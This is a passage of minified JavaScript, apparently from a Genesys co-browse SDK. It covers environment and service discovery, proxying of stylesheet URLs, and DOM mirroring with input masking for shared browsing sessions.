rod-euw2",env:"prod",region:"eu-west-2",status:"stable",publicDomainName:"euw2.pure.cloud",publicDomainAliases:[]},{name:"prod-mec1",env:"prod",region:"me-central-1",status:"stable",publicDomainName:"mec1.pure.cloud",publicDomainAliases:[]},{name:"prod-mxc1",env:"prod",region:"mx-central-1",status:"alpha",publicDomainName:"mxc1.pure.cloud",publicDomainAliases:[]},{name:"prod-sae1",env:"prod",region:"sa-east-1",status:"stable",publicDomainName:"sae1.pure.cloud",publicDomainAliases:[]},{name:"prod-usw2",env:"prod",region:"us-west-2",status:"stable",publicDomainName:"usw2.pure.cloud",publicDomainAliases:[]},{name:"test",env:"test",region:"us-east-1",status:"stable",publicDomainName:"inintca.com",publicDomainAliases:[]}],_=["dev","test","prod","fedramp"],P=["alpha","beta","stable","archived"],j=["localhost","127.0.0.1"],U={env:["prod","fedramp"],status:["stable"]},z={},$=function(e,t){return e.slice(e.length-t.length)===t},V=function(e){return function(t){return e===t||$(e,".".concat(t))}},W=function(e){void 0===e&&(e=U),R(e);var t=e.env,u=e.status;return M.filter(function(e){return void 0===t||t.indexOf(e.env)>=0}).filter(function(e){return void 0===u||u.indexOf(e.status)>=0})},q=function(e,t){return!!H(e,t)},H=function(e,t){var d=B(e).hostname;return W(t).find(function(e){return u([e.publicDomainName],e.publicDomainAliases,!0).filter(function(e){return!!e}).some(V(d))})},G=function(e,d){void 0===e&&(e=window.location.href),void 0===d&&(d=z),R(d);var n=B(e).hostname,o=H(e,d);if(o)return t(t({},o),{local:!1,currentDomainName:u([o.publicDomainName],o.publicDomainAliases,!0).filter(function(e){return!!e}).find(V(n))})},Y=function(e){return void 0===e&&(e=j),function(u,d){void 0===u&&(u=window.location.href),void 0===d&&(d=z),R(d),L(e,"localHostnames");var n=B(u),o=n.hostname,r=n.pathname;if(e.indexOf(o)>=0){var i=r.split("/")[1],s=W(d).find(function(e){return e.name===i});if(!s)return;return t(t({},s),{local:!0,currentDomainName:s.publicDomainName})}}},K=function(e,t){return void 0===e&&(e=window.location.href),void 0===t&&(t=z),Y()(e,t)||G(e,t)};e.ENVS=_,e.STATUSES=P,e.getEnvironments=W,e.isKnown=q,e.parse=H,e.parseDeployedRuntime=G,e.parseRuntime=K,e.parseRuntimeFromLocalPath=Y,Object.defineProperty(e,"__esModule",{value:!0})})(jg.exports);
/*!
	 * Service Discovery
	 * Resolves URIs and domains for the current env
	 */
const Ug="apps",zg=jg.exports.getEnvironments({}),$g=new Map(zg.map(e=>[e.name,e.publicDomainName]));$g.set("mock","localhost");const Vg={staticAssets:{subdomain:"apps",path:"/cobrowse-next",localPort:"8081"},api:{subdomain:"api",localPort:"8080"},auth:{localhostEnv:"dev",subdomain:"login",path:"/oauth/authorize"},fonts:{subdomain:"apps",path:"/webfonts",localPort:"8081"},proxy:{subdomain:"cobrowse-v2",name:"proxy"},alb:{subdomain:"cobrowse-v2",name:"alb",localPort:"8443"}};class Wg{constructor(e,t){let u=e.toLowerCase();this.getKeyByValue($g,u)||("use1"===u||"prod-use1"===u?u="prod":"fedramp-use2"===u?u="fedramp-use2-core":["dev","test","mock","localhost"].includes(u)||(u=u.includes("prod")||u.includes("fedramp-use2-core")?u:`prod-${u}`));const d=this.getKeyByValue($g,u),n=this.getDomain(u);if("string"!=typeof n&&"mock"!==u)throw new Error(`Unknown environment '${e}'`);t&&(this.apps=this.isSubdomainApps(t)),this.environment=null!=d?d:e,this.domain=n}getDomain(e){if(!$g.get(e)){const t=this.getKeyByValue($g,e);if(t)return $g.get(t)}return $g.get(e)}getKeyByValue(e,t){for(const[u,d]of e.entries())if(d===t)return u}getUri(e){const t=Vg[e],{subdomain:u,localPort:d,path:n,localhostEnv:o}=t;let r=this.domain;if("mock"===this.environment){if("proxy"===(null==t?void 0:t.name)){return`https://${u}.${this.getDomain("dev")}/proxy`}if(!o){if(!d)throw new Error(`localPort for service ${null==t?void 0:t.name} is not defined`);return"alb"===(null==t?void 0:t.name)?`https://localhost:${d}`:`http://localhost:${d}`}r=$g.get(o)}let i=`https://${u}.${r}`;return"proxy"===(null==t?void 0:t.name)?`${i}/proxy`:(this.apps&&"apps"===t.subdomain&&(i=`https://${Ug}.${r}`),n&&(i+=n),i)}isSubdomainApps(e){return new URL(e).host.startsWith(Ug)}static discoverEnvFromDomain(e){for(const[t,u]of $g.entries()){if(new RegExp(`^.*?${u}$`).test(e.hostname)){const e=Pg(window.location,"state");if(!e)return t;const u=decodeURIComponent(e),d=new URLSearchParams(u).get("env");return d||t}}throw new Error(`Cannot discover environment from URL: '${e.href}'`)}}Wg.SERVICES=Vg;class qg{constructor(){this.urlRegExp=/(@import\s+)?url\(\s*[\"\']?([^\"\'\)]+)[\"\']?\s*\)|@import\s+[\"\']([^\"\']+)[\"\']|(\/\*)|(\*\/)/g}find(e,t){let u,d,n=!1;for(;null!==(u=this.urlRegExp.exec(e));){let e;if(n)u[5]&&(n=!1);else if(u[4])n=!0;else if(e=u[2]){if(0!==e.indexOf("data:")){d=u[0],e.replace("./","/");t(this.createUrlReference(e,d,u))}}else if(e=u[3]){d=u[0];t(this.createUrlReference(e,d,u))}}}createUrlReference(e,t,u){const d=u.index+t.indexOf(e);return{url:e,start:d,end:d+e.length}}findAndReplaceHover(e){return e.replace(/:hover|::hover/gi,".genesys_hover")}findAndReplace(e,t){const u=[];this.find(e,e=>{e&&u.push(e)});let d=u.length;for(;--d>=0;){const n=u[d],o=t(n);o&&(e=`${e.substring(0,n.start)}${o}${e.substring(n.end)}`)}return e=this.findAndReplaceHover(e)}}const Hg=o("Proxifier","DEBUG");class Gg{set proxyURL(e){Gg._proxyURL=e}static getProxyURL(){return Gg._proxyURL}constructor(e,t){this.hash="#",this.proxifyCSS=e=>{var t,u;const d=e.currentTarget,n=d.href.replace(`${Gg._proxyURL}?url=`,""),o=null===(t=d.sheet)||void 0===t?void 0:t.cssRules;if(o)for(let e=0;e<o.length;e++){const t=null===(u=o.item(e))||void 0===u?void 0:u.cssText;t&&!t.includes("-webkit-scroll")&&(d.sheet.deleteRule(e),d.sheet.insertRule(this.proxifyCSSRule(t,n),e))}d.removeEventListener("load",this.proxifyCSS)},t||(t=Wg.discoverEnvFromDomain(new URL(window.location.href))),this.serviceDiscovery=new Wg(t),Gg._proxyURL=`${this.serviceDiscovery.getUri("proxy")}`,this.cssUrlRewriter=new qg,this.role=e}isProxifiedUrl(e){return e.startsWith(`${Gg._proxyURL}`)}pointToProxy(e){this.isProxifiedUrl(e.href)||(e.href=`${Gg._proxyURL}?url=${encodeURI(e.href)}`)}scheduleCSSProxifying(e){let t=0;const u=d=>{t<3?(t++,Hg.info(`CSS proxifying retry attempt ${t} of 3`),this.proxifyCSS(d)):(Hg.info("Max retries reached for CSS proxifying, stopping further retries"),e.removeEventListener("error",u))};e.addEventListener("load",this.proxifyCSS),e.addEventListener("error",u)}createNewLinkTag(e){const t=new URL(e),u=t.pathname;if([...document.querySelectorAll('link[rel="stylesheet"]')].find(e=>new URL(e.href,window.location.origin).pathname===u))return;t.searchParams.append("v",Date.now().toString());const d=document.createElement("link");d.rel="stylesheet",d.href=t.toString(),d.classList.add("genesys-cbx-link"),d.crossOrigin="anonymous",document.head.appendChild(d)}proxifyCSSRule(e,t){return this.cssUrlRewriter.findAndReplace(e,u=>{const{url:d}=u,n=this.normalizeURL(d,t);return e.includes("@import")&&"sharer"===this.role&&this.createNewLinkTag(n),this.proxifyURL(n)})}normalizeURL(e,t){if(e.startsWith(this.hash))return e;const u=this.getValidURL(t);return new URL(e,u).toString()}proxifyURL(e){if(e.startsWith(this.hash)||this.isProxifiedUrl(e))return e;const t=e.split(this.hash);return 2===t.length?`${Gg._proxyURL}?url=${encodeURIComponent(t[0])}${this.hash}${t[1]}`:`${Gg._proxyURL}?url=${encodeURIComponent(e)}`}getValidURL(e){try{return new URL(String(e))}catch(e){return new URL(window.location.href)}}}function Yg(e,...t){if(!("GENESYS_COBROWSE_DEBUG_DOM"in window))return;const u=[`%ccobrowse:DOM%c ${e}`,"color:#FF8FDD;font-weight:bold","color:#555;font-style:italic"].concat(t);console.log(...u)}function Kg(e,t){for(;e.parentNode;){const u=e.parentNode;if(u.nodeType===Node.ELEMENT_NODE&&u.matches(t))return!0;e=u}return!1}function Xg(e,t){return null!==e.parentNode&&t.includes(e.parentNode)?Xg(e.parentNode,t):e}class Jg{constructor(e,t,u,d,n,o,r){var i;this.target=e,this.mirror=t,this.env=d,this.config=n,this.i18n=o,this.baseUrl=r,this.originalAttachShadow=Element.prototype.attachShadow,this.nextId=1,this.nodeToId=new Map,this.idToNode=new Map,this.cssInJsTimers=new Map,this.ignoredSelectors=(null===(i=this.config)||void 0===i?void 0:i.ignore)||[],this.cobrowsableIframes=[],this.knownCanvases=[],this.proxifier=new Gg("sharer",d),Yg("recording current DOM snapshot, root node: ",e);const s=this.serializeNode(e).id,a=this.serializeChildren(e);Yg("recorded DOM snapshot"),this.mirror.initialize(s,{children:a,baseUrl:r});let c=[{all:!0}];u&&(c=c.concat(u)),Yg("creating Mutation Summary"),this.mutationSummary=new F({rootNode:e,callback:e=>{Yg("got Mutations callback with this: ",e),this.applyChanged(e[0]),Yg("finished with a mutation")},queries:c}),this.overrideAttachShadowProperty(),this.boundOnInputEvent=this.onInputEvent.bind(this),e.addEventListener("input",this.boundOnInputEvent),e.addEventListener("keydown",this.boundOnInputEvent),e.addEventListener("change",this.boundOnInputEvent),e.addEventListener("value-change",this.boundOnInputEvent),e.addEventListener("checked-change",this.boundOnInputEvent)}processSubTree(e){var t;if(!e)return void Yg("Skipping subtree processing as the element was initially valid but changed state before handling.");Yg("adding input listener for a subtree",e),e.addEventListener("input",this.onInputEvent.bind(this)),e.addEventListener("value-change",this.onInputEvent.bind(this)),e.addEventListener("keydown",this.onInputEvent.bind(this)),e.addEventListener("change",this.onInputEvent.bind(this)),e.addEventListener("checked-change",this.boundOnInputEvent),Yg("creating Mutation Summary for a subtree",e);const u=new F({rootNode:e,callback:e=>{Yg("Subtree got mutations. Summaries: ",e),this.applyChanged(e[0]),Yg("finished with subtree mutations",e)},queries:[{all:!0}]});null===(t=this.subTreeMutationSummaries)||void 0===t||t.push(u)}onInputEvent(e){var t,u;if(!e.target)return;const d=e.target;if("INPUT"===d.tagName||"TEXTAREA"===d.tagName){const e=d,n=lg(d,null===(t=this.config)||void 0===t?void 0:t.masking,null===(u=this.config)||void 0===u?void 0:u.readonly);"textualInput"===n||"readonlyTextualInput"===n?this.applyValueChanged(e):"readonlyMultiValueInput"===n?this.applyCheckedChanged(e):"maskedTextualInput"===n?this.applyMaskedValueChanged(e):"checkbox"===n&&this.applyCheckedChanged(e)}"SELECT"===d.tagName&&this.applySelectChanged(d)}disconnect(){var e;this.mutationSummary&&(this.mutationSummary.disconnect(),Yg("Mutation Summary disconnected"),this.mutationSummary=void 0),(null===(e=this.subTreeMutationSummaries)||void 0===e?void 0:e.length)&&(this.subTreeMutationSummaries.forEach(e=>e.disconnect()),Yg("Subtree Mutation Summary disconnected"),this.subTreeMutationSummaries=void 0),this.restoreAttachShadowProperty(),this.target.removeEventListener("input",this.boundOnInputEvent),this.target.removeEventListener("keydown",this.boundOnInputEvent),this.target.removeEventListener("change",this.boundOnInputEvent),this.target.removeEventListener("value-change",this.boundOnInputEvent),this.target.removeEventListener("checked-change",this.boundOnInputEvent),this.nodeToId.clear(),this.idToNode.clear();for(const e of this.cssInJsTimers.values())clearTimeout(e);this.cssInJsTimers.clear(),this.cobrowsableIframes=[]}rememberNode(e){const t=this.nextId++;return this.nodeToId.set(e,t),this.idToNode.set(t,e),e.__cb_id__=t,Yg(`remembered node with id ${t}: `,e),t}forgetNode(e){const t=this.nodeToId.get(e);"number"==typeof t&&this.idToNode.delete(t),this.nodeToId.delete(e),Yg("forgot node with id ",t,e)}getNodeById(e){const t=this.idToNode.get(e);if(!t)throw new Error(`trying to get node with unknown id "${e}"`);return t}getNodeId(e){const t=this.nodeToId.get(e);if(!t)throw new Error("trying to get id of unknown node");return t}isSynchronized(e){return!!this.nodeToId.get(e)}serializeChildren(e){const t=[];Yg("serializing children of: ",e);for(let u=null==e?void 0:e.firstChild;u;u=u.nextSibling)if(this.isIgnored(u))Yg("ignoring node: ",u);else{const e=this.serializeNode(u,!0);e&&t.push(e)}return Yg("serialized children of: ",e,t),t}serializeNode(e,t){var u,d,n;if(null===e)throw new Error("cannot serialize null");Yg("serializing node",e);let o=this.nodeToId.get(e);if(void 0!==o)return Yg(`serialized known node with id ${o}`,e),{id:o};Yg("this node was not serialized before"),o=this.rememberNode(e);const r=function(e,t,u,d,n,o){switch(lg(e,u,d)){case"doctype":return new hg(e,t);case"text":case"comment":return new gg(e,t,n);case"cobrowsableIframe":return new Eg(e,t,{markElementAsMasked:Rg(e,!1,u),markElementAsReadonly:Ng(e,!1,u)},o);case"crossDomainIframe":return new yg(e,t,{markElementAsMasked:Rg(e,!1,u),markElementAsReadonly:Ng(e,!1,u)},o);case"maskedText":return new xg(e,t);case"generalElement":return new pg(e,t);case"svg":return new kg(e,t);case"canvas":return new Lg(e,t);case"readonlyContainerElement":return new pg(e,t,{markElementAsMasked:Rg(e,!1,u),markElementAsReadonly:!0},o);case"maskedContainerElement":return new pg(e,t,{markElementAsMasked:!0,markElementAsReadonly:Ng(e,!1,d)},o);case"textualInput":return new Cg(e,t,n);case"maskedTextualInput":return new bg(e,t,{markElementAsMasked:!0,markElementAsReadonly:!0},o);case"maskedImage":return new vg(e,t,{markElementAsMasked:!0,markElementAsReadonly:Ng(e,!1,d)},o);case"select":case"checkbox":return new bg(e,t,{markElementAsMasked:Rg(e,!0,u),markElementAsReadonly:Ng(e,!0,d)},o);case"readonlyTextualInput":case"readonlyMultiValueInput":case"readonlyButton":return new bg(e,t,{markElementAsMasked:Rg(e,!0,u),markElementAsReadonly:!0},o);case"head":return new Dg(e,t);case"cssInJsStyle":return new mg(e,t);case"link":return new Og(e,t);case"style":return new Tg(e,t);case"embedOrObject":return new Ig(e,t,{markElementAsReadonly:Ng(e,!0,d)},o);default:return new fg(e,t)}}(e,o,null===(u=this.config)||void 0===u?void 0:u.masking,null===(d=this.config)||void 0===d?void 0:d.readonly,null===(n=this.config)||void 0===n?void 0:n.maskingRegexps,this.i18n);Yg("serailizer for the node is: ",r);const i=r.serialize();if(i){if(Yg("serialized (without children) as ",i),function(e){return"OBJECT"===e.nodeName}(e))return Yg("going to drop children of Object element",e),i;if(e.addEventListener("shadow-attached",e=>this.onShadowAttached(e,i)),function(e){return!(e.nodeType!==Node.ELEMENT_NODE||!e.childNodes.length)}(e)&&t&&!I(e)&&(Yg("now going to recursively serialize children"),i.childNodes=this.serializeChildren(e)),function(e){const t=e;return!(t.nodeType!==Node.ELEMENT_NODE||!t.shadowRoot||t.shadowRoot.nodeType!==Node.DOCUMENT_FRAGMENT_NODE||"open"!==t.shadowRoot.mode||Object.getPrototypeOf(t.shadowRoot).synthetic)}(e)){if(Yg("now going to recursively serialize children of shadowRoot",e),e.shadowRoot&&e.shadowRoot.adoptedStyleSheets&&e.shadowRoot.adoptedStyleSheets.length>0){Yg("going to add all the adopted Stylesheets for the shadowroot",e);let t="";e.shadowRoot.adoptedStyleSheets.forEach(e=>{for(const u of e.cssRules)t+=u.cssText+"\n"}),i.cssContent=t}this.addGlobalStylesToShadowRoot(e.shadowRoot),this.treatCssInJsShadowNode(e,i),i.shadowNodes=this.serializeChildren(e.shadowRoot),this.processSubTree(e.shadowRoot)}if(I(e)&&(Yg("now going to recursively serialize synthetic shadow root children",e),i.childNodes=this.serializeChildren(e.shadowRoot),this.processSubTree(e.shadowRoot)),L(e)&&(this.cobrowsableIframes.push(e),Yg("now going to recursively serialize children of same-domain iframe",e),this.isIframeLoaded(e)?(Yg("looks like this iframe is loaded alright, lets get inside it"),i.iframeChildNodes=this.serializeChildren(e.contentDocument),this.processSubTree(e.contentDocument)):(Yg("looks like this iframe is still loading"),e.addEventListener("load",()=>{Yg("NOW this iframe is loaded alright, we are ready to get inside it",e);const t={iframeId:i.id,children:this.serializeChildren(e.contentDocument)};this.processSubTree(e.contentDocument),this.mirror.onLoadedIframe?(Yg("calling onLoadedIframe callback"),this.mirror.onLoadedIframe(e,t)):Yg("onLoadedIframe callback not setup, not calling")}))),x(e)&&this.treatCssInJsNode(e,i),function(e){const t=e;return!("LINK"!==t.nodeName||"stylesheet"!==t.rel)}(e)&&this.treatLinkedStyleSheets(e),k(e)&&this.treatStyleTag(e),function(e){return"CANVAS"===e.nodeName}(e)&&this.treatCanvas(e,o),O(e)&&(i.rootNodeId=this.getNodeId(e.getRootNode().host),e.__cb_root__=i.rootNodeId),function(e){return["INPUT","TEXTAREA"].includes(e.nodeName)}(e)&&this.addCustomEventToInput(e),"SLOT"===e.nodeName&&T(e)&&0===e.childNodes.length){const t=e.assignedNodes();if(t){const e=[];t.forEach(t=>{const u=this.serializeNode(t,!0);u&&e.push(u)}),i.childNodes=e}}return Yg("finished serializing node: ",i),i}Yg("serialized to no data ",i)}onShadowAttached(e,t){const u=e.target;u&&u.shadowRoot?(this.processSubTree(u.shadowRoot),this.treatCssInJsShadowNode(u,t)):Yg("Target not of type Element with shadowRoot: ",t,e)}addGlobalStylesToShadowRoot(e){const t=document.getElementById("gcobrowse-styles");if(t){const u=t.cloneNode(!0);e.appendChild(u)}}treatStyleTag(e){const t=crypto.randomUUID(),u=document.createElement(e.tagName),d=e.ownerDocument.location.href;u.classList.add("genesys-cbx-ignore","genesys-cbx-style"),u.innerHTML=this.proxifier.proxifyCSSRule(e.innerHTML,d),u.dataset.cobrowseReplicationId=t,e.dataset.cobrowseReplicationId=t,e.after(u)}treatLinkedStyleSheets(e){e.classList.contains("genesys-cbx-link")&&!e.dataset.proxied?(this.createProxiedLink(e),e.dataset.proxied="true"):e.classList.contains("genesys-cbx-link")||this.createProxiedLink(e)}createProxiedLink(e){const t=e.cloneNode();t.classList.add("genesys-cbx-ignore","genesys-cbx-style"),t.crossOrigin="anonymous",this.proxifier.pointToProxy(t),e.after(t),this.proxifier.scheduleCSSProxifying(t)}treatCanvas(e,t){Yg("checking if this canvas was already reported",t),this.knownCanvases.includes(t)?Yg("this canvas was already reported, skipping"):(Yg("this canvas is new, will report it via onCanvas callback",t,e),this.knownCanvases.push(t),setTimeout(()=>{this.mirror.onCanvas&&this.mirror.onCanvas(e,t)},0))}isIframeLoaded(e){return"<head></head><body></body>"!==e.contentDocument.documentElement.innerHTML}getCss(e){let t="";if(e instanceof HTMLStyleElement)t=mg.getCss(e);else{if(!(e.shadowRoot instanceof ShadowRoot))throw new Error(`Unsupported node type for CSS extraction: ${e.tagName}`);for(const u of e.shadowRoot.adoptedStyleSheets)for(const e of u.cssRules)t+=e.cssText+"\n"}return t}monitorCssChanges(e,t){let u=t.cssContent;Yg("encountered css-in-js node: ",e),Yg("it has css:",u),Yg("it isConnected:",e.isConnected);const d=this.cssInJsTimers,n=t.id,o=this.applyCssInJsChanged.bind(this),r=()=>{if(Yg("checking for css changes"),!e.isConnected)return;const t=this.getCss(e);t!==u&&(Yg(`got css changed from:\n\n${u} \n\nto:\n\nf${t}`),o(n,t),u=t);const i=setTimeout(r,500);d.set(n,i)},i=setTimeout(r,500);d.set(n,i)}treatCssInJsNode(e,t){this.monitorCssChanges(e,t)}treatCssInJsShadowNode(e,t){this.monitorCssChanges(e,t)}serializePreviousSibling(e){var t;Yg("looking for previous sibling of node",e);let u=e.previousSibling;for(;u&&this.isIgnored(u);)Yg('previous sibling is "ignored", trying next previous sibling',u),u=u.previousSibling;return Yg("final previous sibling: ",u),u&&null!==(t=this.serializeNode(u))&&void 0!==t?t:null}serializeAddedAndMoved(e,t,u){Yg("serializing added, reparented and reordered nodes: ",e,t,u);const d=e.concat(t).concat(u).filter(e=>!this.isIgnored(e));Yg("added/moved nodes minus ignored nodes: ",d);const n=new F.NodeMap;d.forEach(e=>{const t=e.parentNode;if(null===t)throw new Error("parent node must not be null");let u=n.get(t);u||(u=new F.NodeMap,n.set(t,u)),u.set(e,!0)});const o=[];return n.keys().forEach(e=>{const t=n.get(e);let u=t.keys();for(;u.length;){let e=u[0];for(;e.previousSibling&&t.has(e.previousSibling);)e=e.previousSibling;let d=e;for(;d&&t.has(d);){e=d,Yg("1) serializing node itself",e);const u=this.serializeNode(e);if(u){if(Yg("2) adding info about its previous sibling"),u.previousSibling=this.serializePreviousSibling(e),null===e.parentNode)throw new Error("parent node must not be null");Yg("3) adding info about its parent");const t=this.serializeNode(Mg(e));if(t&&(u.parentNode=t),e.parentNode&&e.parentNode instanceof ShadowRoot&&(Yg("4) node was added to a shadow root, remembering that"),u.shadow=!0),"SLOT"===e.nodeName&&T(e)&&0===e.childNodes.length){const t=e.assignedNodes();if(t){const e=[];t.forEach(t=>{const u=this.serializeNode(t,!0);u&&e.push(u)}),u.childNodes=e}}o.push(u)}t.delete(e),d=e.nextSibling}u=t.keys()}}),o}serializeRemoved(e,t){Yg("serializing removed nodes",e);const u=[];return e.filter(u=>!this.isRemovedIgnored(u,e,t)&&this.nodeToId.get(u)).forEach(e=>{var t;const d=this.serializeNode(e);if(d){const n=e;if(n.nodeType!==Node.TEXT_NODE&&n.nodeType!==Node.COMMENT_NODE&&n.hasAttributes()){d.attributes={};for(const e of n.attributes)d.attributes[e.name]=e.value}if(n instanceof HTMLStyleElement){const e=n.dataset.cobrowseReplicationId;e&&(null===(t=n.ownerDocument.querySelector(`[data-cobrowse-replication-id="${e}"]`))||void 0===t||t.remove())}u.push(d)}}),u}serializeCharacterData(e){return Yg("serializing character data: ",e),e.filter(e=>!this.isIgnored(e)).map(e=>{var t,u,d;const n=this.serializeNode(e);if(n){const o=null!==(t=e.textContent)&&void 0!==t?t:"";Rg(e,!0,null===(u=this.config)||void 0===u?void 0:u.masking)?n.textContent=Fg(o):n.textContent=wg(o,null===(d=this.config)||void 0===d?void 0:d.maskingRegexps)}return n})}serializeAttributeChanges(e){const t=new F.NodeMap;return Yg("serializing attribute changes",e),Object.keys(e).forEach(u=>{e[u].filter(e=>!this.isIgnored(e)).forEach(e=>{let d=t.get(e);d||(d=this.serializeNode(e),d.attributes={},t.set(e,d)),"gcobrowse-draw-active"!=e.getAttribute(u)&&(d.attributes[u]=e.getAttribute(u))})}),t.keys().map(e=>t.get(e))}serializeValueChanged(e){var t;if(this.isIgnored(e))return null;const u=this.nodeToId.get(e);if(void 0===u)throw new Error("cannot serialize unknown node");return{id:u,value:wg(e.value,null===(t=this.config)||void 0===t?void 0:t.maskingRegexps)}}serializeMaskedValueChanged(e){if(this.isIgnored(e))return null;const t=this.nodeToId.get(e);if(void 0===t)throw new Error("cannot serialize unknown node");return{id:t,value:Fg(e.value)}}serializeCheckedChanged(e){if(this.isIgnored(e))return null;const t=this.nodeToId.get(e);if(void 0===t)throw new Error("cannot serialize unknown node");return{id:t,checked:e.checked}}serializeSelectedIndex(e){if(this.isIgnored(e))return null;const t=this.nodeToId.get(e);if(void 0===t)throw new Error("cannot serialize unknown node");return{id:t,index:e.selectedIndex}}applySelectChanged(e){const t=this.serializeSelectedIndex(e);t&&this.mirror.applySelectChanged&&this.mirror.applySelectChanged([t])}applyValueChanged(e){const t=this.serializeValueChanged(e);t&&this.mirror.applyValueChanged&&this.mirror.applyValueChanged([t])}applyMaskedValueChanged(e){const t=this.serializeMaskedValueChanged(e);t&&this.mirror.applyValueChanged&&this.mirror.applyValueChanged([t])}applyCheckedChanged(e){const t=this.serializeCheckedChanged(e);t&&this.mirror.applyCheckedChanged&&this.mirror.applyCheckedChanged([t])}applyCssInJsChanged(e,t){this.mirror.applyCssInJsChanged&&this.mirror.applyCssInJsChanged({id:e,cssContent:t})}applyShadowChanged(e){this.mirror.applyShadowChanged&&this.mirror.applyShadowChanged({id:e})}isIgnored(e){if(Yg('checking if a node is "ignored"',e),0===this.ignoredSelectors.length)return!1;for(const t of this.ignoredSelectors){const u=e;if(u.nodeType===Node.ELEMENT_NODE&&u.matches(t))return Yg("yes, node matches ignored selector"),!0;if(Kg(u,t))return Yg("yes, node is a child of ignored node"),!0}return Yg("no, node is not ignored"),!1}isRemovedIgnored(e,t,u){const d=u(Xg(e,t));return Yg("checking if deleted node should be ignored by its non-deleted ancestor:",d),this.isIgnored(d)}hasRottenRoot(e){const t=e.getRootNode(),u=e;return!(!(t instanceof ShadowRoot&&O(e))||t instanceof ShadowRoot&&this.getNodeId(t.host)===u.__cb_root__)}overrideAttachShadowProperty(){const e=this.applyShadowChanged.bind(this),t=this.originalAttachShadow;Element.prototype.attachShadow=function(u){const d=t.call(this,u);return"open"===u.mode&&this.isConnected&&(this.dispatchEvent(new Event("shadow-attached")),e(this.__cb_id__)),d}}restoreAttachShadowProperty(){Element.prototype.attachShadow=this.originalAttachShadow}addCustomEventToInput(e){this.overrideProperty(e,"value","value-change"),"INPUT"!==e.nodeName||"radio"!==e.type&&"checkbox"!==e.type||this.overrideProperty(e,"checked","checked-change")}overrideProperty(e,t,u){const d="INPUT"===e.nodeName?HTMLInputElement.prototype:HTMLTextAreaElement.prototype,n=Object.getOwnPropertyDescriptor(d,t);if(n)try{Object.defineProperty(e,t,{get(){var e;return null===(e=n.get)||void 0===e?void 0:e.call(this)},set(t){var d;null===(d=n.set)||void 0===d||d.call(e,t),window.requestAnimationFrame(()=>{e.dispatchEvent(new Event(u,{bubbles:!0}))})}})}catch(e){Yg(`Error setting ${t} property`,e)}}applyChanged(e){try{const t=this.serializeRemoved(e.removed,e.getOldParentNode.bind(e));Yg("serialized removed nodes: ",t);const u=this.serializeAddedAndMoved(e.added,e.reparented,e.reordered);Yg("serialized added and moved nodes: ",u);const d=this.serializeAttributeChanges(e.attributeChanged);Yg("serialized attribute changes: ",d);const n=this.serializeCharacterData(e.characterDataChanged);Yg("serialized text changes: ",n),(t.length||u.length||d.length||n.length)&&this.mirror.applyChanged(t,u,d,n),e.removed.forEach(e=>{this.hasRottenRoot(e)||this.forgetNode(e)})}catch(e){Yg("Applying Change failed",e)}}}class Zg{constructor(e,t,u){var d;this.rootElement=e,this.env=t,this.config=u,this.callbacks=[];let n=["script",'input[type="hidden"]',".genesys-cbx-ignore",'meta[http-equiv="Content-Security-Policy"]','meta[http-equiv="content-security-policy"]','meta[http-equiv="refresh"]'];(null===(d=this.config)||void 0===d?void 0:d.ignore.length)&&(n=n.concat(this.config.ignore)),this.config={ignore:n}}takeSnapshot(e,t,u,d,n){let o=[];const r={initialize:function(e,t){o=t.children},applyChanged:()=>{}};return e&&this.config&&(this.config.masking=e),t&&this.config&&(this.config.readonly=t),u&&this.config&&(this.config.maskingRegexps=u),this.treeMirrorClient=new Jg(this.rootElement,r,[],this.env,this.config,d,n),{children:o,baseUrl:n}}onLoadedIframe(e){if(!this.treeMirrorClient)throw new Error("Call serializeDom() before calling onLoadedIframe");this.treeMirrorClient.mirror.onLoadedIframe=e}onChange(e){if(!this.treeMirrorClient)throw new Error("Call serializeDom() before calling onChange");this.callbacks.push(e);const t=e=>{this.callbacks.forEach(t=>t(e))};this.treeMirrorClient.mirror.applyChanged=function(e,u,d,n){const o={};e.length&&(o.removed=e),u.length&&(o.moved=u),d.length&&(o.attributes=d),n.length&&(o.text=n),t(o)},this.treeMirrorClient.mirror.applyValueChanged=e=>{t({values:e})},this.treeMirrorClient.mirror.applyCheckedChanged=e=>{t({checked:e})},this.treeMirrorClient.mirror.applySelectChanged=e=>{t({selected:e})},this.treeMirrorClient.mirror.applyCssInJsChanged=e=>{t({cssInJs:e})},this.treeMirrorClient.mirror.applyShadowChanged=e=>{t({attachShadow:e})}}onCanvas(e){if(!this.treeMirrorClient)throw new Error("Call serializeDom() before calling onCanvas");this.treeMirrorClient.mirror.onCanvas=e}disconnect(){this.treeMirrorClient&&this.treeMirrorClient.disconnect()}clearCallbacks(){this.callbacks=[]}getCobrowsableIframes(){return this.treeMirrorClient?this.treeMirrorClient.cobrowsableIframes:[]}getNodeId(e){if(this.treeMirrorClient)return this.treeMirrorClient.getNodeId(e);throw new Error("trying to get node id while mirroring is not initialized")}isSynchronized(e){return!!this.treeMirrorClient&&this.treeMirrorClient.isSynchronized(e)}getNodeById(e){if(this.treeMirrorClient)return this.treeMirrorClient.getNodeById(e);throw new Error("trying to get node by id while mirroring is not initialized")}isIgnored(e){return e.classList.contains("genesys-cbx-ignore")}}class Qg{constructor(e,t=""){this.core=e,this.log=e.createLogger(t),this.events=e.events,this.notify=e.pubsub.notify.bind(e.pubsub),this.listen=e.pubsub.listen.bind(e.pubsub)}clearEventListeners(){throw new Error("Not implemented!")}getRootUIElement(){return this.core.getRootUIElement()}getWindow(){return this.core.getWindow()}getRole(){return this.core.getRole()}exposeGlobalVariable(e,t){return this.core.exposeGlobalVariable(e,t)}reloadWindow(){return this.core.reloadWindow()}getDOMRoot(){return this.core.getDOMRoot()}getWorkRootUIElement(){return this.core.getWorkRootUIElement()}getWorkWindow(){return this.core.getWorkWindow()}getWorkFrameContainer(){return this.core.getWorkFrameContainer()}setDeploymentOptions(e){this.core.setDeploymentOptions(e)}getDeploymentOptions(){return this.core.getDeploymentOptions()}geti18n(){return this.core.geti18n()}getFontsURL(){return this.core.getFontsURL()}loadi18n(){return r(this,void 0,void 0,function*(){return yield this.core.loadi18n()})}getPrimaryColor(){return this.core.getPrimaryColor()}getAssetsURL(){return this.core.getAssetsURL()}getDeploymentId(){return this.core.getDeploymentId()}sendMessageToWebDirectory(e){return this.core.sendMessageToWebDirectory(e)}}class eb extends Qg{constructor(e,t=""){super(e,t),this.dom=e.dom,this.network=e.network,this.storage=e.storage,this.getInstrumentedDocument=e.getInstrumentedDocument.bind(e),this.getDeviceInfo=e.getDeviceInfo.bind(e),this.canvas=e.canvas}}var tb={exports:{}};!function(e){var 